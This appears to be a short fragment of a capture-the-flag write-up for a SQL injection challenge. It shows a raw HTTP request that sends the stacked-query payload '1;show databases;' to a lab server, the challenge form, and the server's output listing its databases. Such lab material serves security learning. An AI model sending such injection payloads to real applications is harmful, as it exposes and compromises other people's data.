 POST / HTTP/1.1
Host: 5553f948-5e96-4129-a8c5-12c6b125fb05.node3.buuoj.cn
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:75.0) Gecko/20100101
Firefox/75.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 23
Origin: http://5553f948-5e96-4129-a8c5-12c6b125fb05.node3.buuoj.cn
Connection: close
Referer: http://5553f948-5e96-4129-a8c5-12c6b125fb05.node3.buuoj.cn/
Cookie: PHPSESSID=b673cdb2f2205a6ca6b4c8f404cd595a
Upgrade-Insecure-Requests: 1
query=1;show databases;
<body>
<a> Give me your flag, I will tell you if the flag is right. </
<form action="" method="post">
<input type="text" name="query">
<input type="submit">
</form>
</body>
</html>
Array
(
[0] => 1
)
Array
(
[0] => ctf
)
Array
(
[0] => ctftraining
)
Array
(
[0] => information_schema
)
Array
(
[0] => mysql
)
Array
(
[0] => performance_schema
)
Array
(
[0] => test
)